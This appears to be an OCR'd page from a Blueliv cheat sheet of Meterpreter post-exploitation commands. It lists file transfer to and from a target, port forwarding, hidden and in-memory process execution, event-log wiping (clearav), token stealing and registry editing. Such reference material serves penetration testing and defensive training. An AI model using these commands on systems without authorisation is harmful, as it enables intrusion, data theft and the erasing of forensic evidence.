blueliv
leap in value
File System Commands
meterpreter> getwd
Obtain current working directory on Server's Side
meterpreter> getlwd
Obtain local current working directory
meterpreter> del <file>
Deletes the given file
meterpreter> cat <file>
Read the given file
meterpreter> edit <file>
Edit the given file
meterpreter> upload <src file> <dst file>
Upload a file to the target host
meterpreter> download <src file> <dst file>
Download a file from the target host
Networking Commands
meterpreter> portfwd
Establish port forwarding connections through meterpreter tunnels:
Options:
-L Local host to listen on
-l Local port to listen on
-p Remote port to connect to
-r Remote host to connect to
meterpreter> ipconfig
Displays network interfaces information
meterpreter> route
View and modify networking routing table
System Commands
meterpreter> sysinfo
Provides information about target host
meterpreter> getuid
Obtain the username responsible for the current process
meterpreter> kill <pid>
Kill the given process identified by PID
meterpreter> ps
List all running processes
meterpreter> shell
Obtain interactive windows OS Shell
meterpreter> execute –f file [Options]
Execute the given “file” on the OS target host.
Options:
-H Create the process hidden from view
-a Arguments to pass to the command
-i Interact with the process after creating it
-m Execute from memmory
-t Execute process with currently impersonated thread token
meterpreter> clearav
Clears and secure removes event logs
meterpreter> steal_token
Attemps to steal an impersonation token from the target process
meterpreter> reg <Command> [Options]
Interact with the target OS Windows Registry using the following options and commands:
commands:
enumkey Enumerate the supplied registry key
createkey / deletekey Create/deleted the supplied registry key
setval / queryval Set/query values from the supplied registry key
Options:
-d Data to store in the registry value
-k The registry key
-v The registry value name